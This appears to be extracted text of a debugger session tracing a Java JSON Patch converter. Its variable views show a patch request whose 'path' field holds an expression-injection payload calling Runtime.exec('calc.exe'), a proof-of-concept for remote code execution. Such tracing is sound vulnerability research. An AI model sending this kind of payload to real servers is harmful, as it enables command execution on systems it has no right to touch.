 while(elements.hasNext()) {
JsonNode opNode = (JsonNode)elements.next(); opNode: "{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec('calc.
String opType = opNode.get("op").textValue(); opType: "replace"
String path = opNode.get("path").textValue(); path: "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
JsonNode valueNode = opNode.get("value"); valueNode: ""changed""
Object value = this.valueFromJsonNode(path, valueNode); value: "changed" valueNode: ""changed""
String from = opNode.has( fieldName: "from") ? opNode.get("from").textValue() : null; from: null opNode: "{"op":"replace","
if (opType.equals("test")) {
ops.add(new TestOperation(path, value));
} else if (opType.equals("replace")) { opType: "replace"
ops.add(new ReplaceOperation(path, value)); ops: size = 0 path: "T(java.lang.Runtime).getRuntime().exec('calc.exe')/l
} else if (opType.equals("remove")) {
sonPatchPatchConverter › convert()
Variables
this = {JsonPatchPatchConverter@8524}
p jsonNode = {ArrayNode@8526} "[{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName","value":"changed"}]"
opNodes = {ArrayNode@8526} "[{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName","value":"changed"}]"
ops = {ArrayList@8532} size = 0
elements = {ArrayList$Itr@8535}
opNode = {ObjectNode@8538} "{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName","value":"changed"}"
opType = "replace"
path = "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
valueNode = {TextNode@8550} ""changed""
value = "changed"
from = null